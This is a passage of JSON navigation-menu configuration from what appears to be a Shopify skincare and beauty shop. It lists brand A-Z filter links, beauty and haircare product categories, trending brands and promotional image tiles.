Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Dermaceutic\u0026filter.p.vendor=Dermalogica\u0026filter.p.vendor=Dr.+Levy\u0026filter.p.vendor=D%C3%A9esse+PRO\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-125314","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Environ\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-160894","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-786979","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-616186","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Heliocare\u0026filter.p.vendor=Hush+%26+Hush\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-320761","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Image+MD\u0026filter.p.vendor=Image+Skincare\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-704042","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Jane+Iredale\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-947243","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-819387","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-622770","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Medik8\u0026filter.p.vendor=Murad\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-535990","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Neostrata\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-491768","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Obagi\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-316248","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-111016","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-678134","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-619081","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Skin+Formulas\u0026filter.p.vendor=SkinCeuticals\u0026filter.p.vendor=Skinade\u0026filter.p.vendor=Skingredients\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-208832","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Tan+Organic\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-390326","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Ultraceuticals\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-917827","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-756272","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-244177","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-374734","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Yonka+Paris\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-971955","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=ZO+Skin+Health\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-988066","setting":{"item_layout":"text","title":"Brand Directory ","item_content_alignment":"left","column_width":"12","item_display":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":null,"link":"https:\/\/shopsolar.myshopify.com\/pages\/our-brands-1"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739889","setting":{"item_layout":"image","title":"SKINCEUTICALS BUNDLES","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/1_539bba68-65fd-4ed1-bc2f-b640b7024cec.jpg?v=1750160358","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"item_display":true},"menus":[{"id":"tmenu-menu-394904","setting":{"item_layout":"image","title":"TAKE YOUR SKIN TEST","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ae8b4a6f5f87a0d4504afbf1f14557f45ea2c12f30bfd1440379f7acc92058ed.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll.png?v=1540335750"},"title":"Image Skincare"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"},"item_display":true},"menus":[]},{"id":"tmenu-menu-571694","setting":{"item_layout":"image","title":"LOVE YOUR SKIN SEASON SALE","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Squared_creatives_4.jpg?v=1755947050","item_display":true,"url":{"type":{"id":"collection"},"collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-660686","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-919760","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-614462","setting":{"item_layout":"text","title":"BEAUTY","item_display":true,"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/90db9acfa39b9b8ba85d61c46003871a69437358645cf7ad82b99c27e2afdf9d.jpeg","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-931972","setting":{"item_layout":"text","title":"DISCOVER IN BEAUTY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-945140","setting":{"item_layout":"text","title":"View All Beauty","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-836406","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-721118","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-142745","setting":{"item_layout":"text","title":"Beauty Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-455340","setting":{"item_layout":"text","title":"Makeup Gifts "},"menus":[]},{"id":"tmenu-menu-603428","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-272725","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-662205","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-818584","setting":{"item_layout":"text","title":"Irish Beauty Brands "},"menus":[]},{"id":"tmenu-menu-488591","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-319879","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-429134","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-404596","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-894305","setting":{"item_layout":"text","title":"Face","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-652997","setting":{"item_layout":"text","title":"Eyes ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-232748","setting":{"item_layout":"text","title":"Cheeks ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-900776","setting":{"item_layout":"text","title":"Lips","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222074","setting":{"item_layout":"text","title":"Pallettes \u0026 Sets ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266524","setting":{"item_layout":"text","title":"Makeup Remover "},"menus":[]},{"id":"tmenu-menu-941425","setting":{"item_layout":"text","title":"Body Makeup"},"menus":[]},{"id":"tmenu-menu-187720","setting":{"item_layout":"text","title":"Tools \u0026 Brushes "},"menus":[]},{"id":"tmenu-menu-263149","setting":{"item_layout":"text","title":"Accessories "},"menus":[]},{"id":"tmenu-menu-894404","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-877654","setting":{"item_layout":"text","title":"Teeth Whitening "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-864999","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-448783","setting":{"item_layout":"text","title":"Jane Iredale "},"menus":[]},{"id":"tmenu-menu-139694","setting":{"item_layout":"text","title":"SoSue by Suzanne Jackson "},"menus":[]},{"id":"tmenu-menu-243331","setting":{"item_layout":"text","title":"B Perfect Cosmetics "},"menus":[]},{"id":"tmenu-menu-348753","setting":{"item_layout":"text","title":"Polished London "},"menus":[]},{"id":"tmenu-menu-950707","setting":{"item_layout":"text","title":"Sculpted by Aimee Connolly "},"menus":[]},{"id":"tmenu-menu-877742","setting":{"item_layout":"text","title":"Fraicheur Ice Globes ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-734166","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"custom_html":"\u003cul class=\"brand-box\"\u003e\n"},"menus":[{"id":"tmenu-menu-222893","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-881435","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-510348","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-763495","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-204793","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-292895","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-583987","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-920300","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-228338","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-198336","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-309540","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-948408","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-158486","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-348351","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-762323","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-932494","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-513626","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-574408","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-464166","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-636440","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-758161","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-841676","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-397593","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-358643","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-416912","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-637352","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-985967","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-242960","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/e185335de169adb3acf0926b43f83281ffbfcf10047bb6e7f3eb95e440c78821.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-537743","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-661710","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-326753","setting":{"item_layout":"text","title":"Haircare","disable_link":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-648755","setting":{"item_layout":"icon","title":"Discover in Haircare","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-163232","setting":{"item_layout":"text","title":"View All Haircare","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-358470","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-701881","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-932498","setting":{"item_layout":"text","title":"Haircare Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-480342","setting":{"item_layout":"text","title":"Haircare Tools ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-774023","setting":{"item_layout":"text","title":"HydraFacial Keravive "},"menus":[]},{"id":"tmenu-menu-343191","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-553290","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-140838","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-166799","setting":{"item_layout":"text","title":"Irish Hair Brands "},"menus":[]},{"id":"tmenu-menu-911957","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-591804","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-490025","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-994428","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-501989","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-791296","setting":{"item_layout":"text","title":"Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-897531","setting":{"item_layout":"text","title":"Dry Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266959","setting":{"item_layout":"text","title":"Conditioner","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-196560","setting":{"item_layout":"text","title":"Heat Protectors","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-555162","setting":{"item_layout":"text","title":"Styling","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-315074","setting":{"item_layout":"text","title":"Treatments \u0026 Masques "},"menus":[]},{"id":"tmenu-menu-348282","setting":{"item_layout":"text","title":"Brushes \u0026 Accessories"},"menus":[]},{"id":"tmenu-menu-434589","setting":{"item_layout":"text","title":"Hair Straighteners "},"menus":[]},{"id":"tmenu-menu-974064","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]},{"id":"tmenu-menu-732057","setting":{"item_layout":"text","title":"Scalp Health "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-401492","setting":{"item_layout":"icon","title":"Shop by Concern ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-310155","setting":{"item_layout":"text","title":"Damaged Hair ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243155","setting":{"item_layout":"text","title":"Dryness ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-864039","setting":{"item_layout":"text","title":"Frizz","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-814653","setting":{"item_layout":"text","title":"Volume ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-854477","setting":{"item_layout":"text","title":"Colour Care ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-525599","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-338298","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-721759","setting":{"item_layout":"text","title":"Kerastase "},"menus":[]},{"id":"tmenu-menu-585775","setting":{"item_layout":"text","title":"Morrocon Oil "},"menus":[]},{"id":"tmenu-menu-272448","setting":{"item_layout":"text","title":"Redken "},"menus":[]},{"id":"tmenu-menu-947451","setting":{"item_layout":"text","title":"L'Oreal Professional"},"menus":[]},{"id":"tmenu-menu-274234","setting":{"item_layout":"text","title":"Alfaparf "},"menus":[]},{"id":"tmenu-menu-185364","setting":{"item_layout":"text","title":"GHD"},"menus":[]},{"id":"tmenu-menu-776398","setting":{"item_layout":"text","title":"Easilocks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846196","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-469881","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-181236","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-162764","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-901803","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-818659","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-921826","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-967770","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-892510","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-919953","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 